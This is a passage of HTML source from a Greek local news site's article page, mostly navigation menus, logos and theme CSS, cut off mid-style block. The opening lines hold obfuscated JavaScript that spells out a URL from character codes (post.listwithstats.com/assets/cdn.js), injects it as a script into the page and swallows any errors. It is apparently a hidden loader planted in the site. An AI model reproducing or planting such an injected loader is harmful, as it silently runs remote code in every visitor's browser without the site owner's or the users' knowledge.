rld[_yiplza](104,116,116,112,115,58,47,47)+_oemdyrld[_yiplza](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_oemdyrld[_yiplza](47)+_oemdyrld[_yiplza](97)+"ss"+"e"+_oemdyrld[_yiplza](116,115)+_oemdyrld[_yiplza](47)+"c"+"d"+_oemdyrld[_yiplza](110,46,106,115);_menwyk[aibwfmernqa]=_pnnbcwftouf;_menwyk[ayzegptihv]=_lutqns;if(_ompwzvzrva[_jjdu]){_ompwzvzrva[_jjdu][_qtfczguzeoa][aflwzhi](_menwyk,_ompwzvzrva[_jjdu])}else{_ompwzvzrva[_vdth](awiuo)[0][_igwstwlhsq](_menwyk)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-71939 single-format-standard wp-theme-Newspaper --hellenic-seaways-- global-block-template-1 td-video-demo single_template_9  tdc-header-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kalymnos-newsgr-621923184654193/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25539"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25549"><a href="#">Κατηγορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/">Πρώτη σελίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα &#8211; Κόσμος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/">Βολή κατά Βολή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/">Ομογένεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/">Ειδήσεις από Darwin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Μικρές αγγελίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/">Πωλήσεις Ακινήτων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25540"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalymnos-news.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#d2366d}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#d2366d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button i{width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M765.42 136.037h-506.819c-72.54 0.082-131.604 59.136-131.697 131.645v506.88c0.092 72.54 59.136 131.604 131.656 131.676h506.839c72.52-0.082 131.594-59.136 131.697-131.635v-506.87c-0.102-72.561-59.177-131.615-131.676-131.697zM684.626 735.108h-345.272c-22.794 0-41.298-18.524-41.298-41.318s18.514-41.298 41.298-41.298h345.283c22.794 0 41.308 18.504 41.308 41.298s-18.524 41.318-41.318 41.318zM684.636 562.379h-345.293c-22.764 0-41.298-18.524-41.298-41.288 0-22.804 18.545-41.318 41.298-41.318h345.303c22.764 0 41.298 18.524 41.298 41.318 0 22.774-18.545 41.288-41.308 41.288zM684.636 389.795h-345.293c-22.764 0-41.277-18.524-41.277-41.298 0-22.794 18.524-41.318 41.277-41.318h345.303c22.784 0 41.318 18.534 41.318 41.318s-18.545 41.298-41.329 41.298z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  width="489" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">Η ενημερωτική και αποκαλυπτική ηλεκτρονική εφημερίδα της Καλύμνου</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#ffffff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_9 .tdb-header-search-button-mob:hover{color:#d2366d}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row}.tdi_16 .tdb-logo-a,.tdi_16 h1{align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:170px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:170px;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:70%}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_16 .tdb-logo-text-title{display:none}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-svg-wrap{max-width:140px}.tdi_16 .tdb-logo-svg-wrap svg{width:140px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:100px}.tdi_16 .tdb-logo-svg-wrap svg{width:100px;height:auto}}@media (max-width:767px){.tdi_16 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-main-menu-edit-revenant .td-next-prev-wrap {
  display: flex;
  justify-content: center;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_18 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-main-menu-edit-revenant td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdi_18{padding-right:10px!important;padding-left:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_18 .td_block_inner{text-align:right}.tdi_18 .tdb-menu>li .tdb-menu-sep,.tdi_18 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_18 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_18 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more{color:#ffffff}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_18 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_18 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_18 .tdb-menu .tdb-normal-menu ul,.tdi_18 .td-pulldown-filter-list,.tdi_18 .td-pulldown-filter-list 